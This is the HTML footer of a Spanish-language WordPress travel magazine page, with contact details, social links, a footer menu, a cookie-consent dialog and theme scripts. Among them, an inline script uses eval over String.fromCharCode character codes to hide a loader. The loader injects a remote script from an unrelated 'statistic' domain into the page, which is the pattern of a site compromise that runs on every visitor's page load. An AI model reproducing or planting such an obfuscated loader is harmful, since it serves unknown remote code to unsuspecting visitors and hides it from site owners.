y simplemente, mejores.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:21px!important}@media (max-width:767px){.tdi_55{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_55{text-align:left!important}.tdi_55 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_55 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contacto: <a href="mailto:press@thewotme.com">press@thewotme.com</a></p></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_57{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_58 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_59 .tdm-title{color:#ffffff}.tdi_59 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_59 "><h3 class="tdm-title tdm-title-md">REDES SOCIALES</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_60 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>@media (max-width:767px){.tdi_60{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_61 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_61 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_61 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_61 .tdm-social-item i,.tds-team-member2 .tdi_61.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_61 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_61.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_61 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdm-social-item{width:35px;height:35px}.tdi_61 .tdm-social-item i{line-height:35px}body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_61"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.flickr.com/photos/alfonsomorales/albums"  target="_blank"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.instagram.com"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.twitter.com/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/AlfonsoMR"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}.tdi_63{position:relative}.tdi_63 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_63{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_62_rand_style td-element-style" ><style>.tdi_62_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_66{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_66{text-align:left!important}.tdi_66 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; 2011-2023 The World Thru My Eyes - Travel Magazine (Versión 4.0)</p></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_68{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_69 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_69{display:inline-table!important}}@media (max-width:767px){.tdi_69{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_69 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_69 ul li a{justify-content:flex-start}body .tdi_69 .td-blm-menu-item-txt{flex-grow:1}body .tdi_69 ul li{margin-right:16px}body .tdi_69 ul li:last-child{margin-right:0}body .tdi_69 a,body .tdi_69 .td-blm-sub-icon{color:#cccccc}body .tdi_69 li.current-menu-item>a,body .tdi_69 li.current-menu-ancestor>a,body .tdi_69 li.current-category-ancestor>a,body .tdi_69 li.current-page-ancestor>a,body .tdi_69 a:hover,body .tdi_69 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_69 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_69 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_69 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_69 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_69 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_69 class="td_block_inner td-fix-index"><div class="menu-thewotme3top-container"><ul id="menu-thewotme3top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://www.thewotme.com"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12632"><a href="https://thewotme.com/thewotme_tv/"><span class="td-blm-menu-item-txt">thewotme@TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://thewotme.com/about/"><span class="td-blm-menu-item-txt">Sobre Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://thewotme.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Esta web usa cookies</h5><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.thewotme.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6971d9121643a
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thewotme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69701437\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"thewotme.com\",\"arch_tag\":\"mask\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69701437", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thewotme.com/wp-includes/js/wp-emoji-release.min.js?ver=1ba3721fd5bd03d5dd1f61fbc8d4dccc"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thewotme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_instagram","style_general_popular_categories","style_general_separator","style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>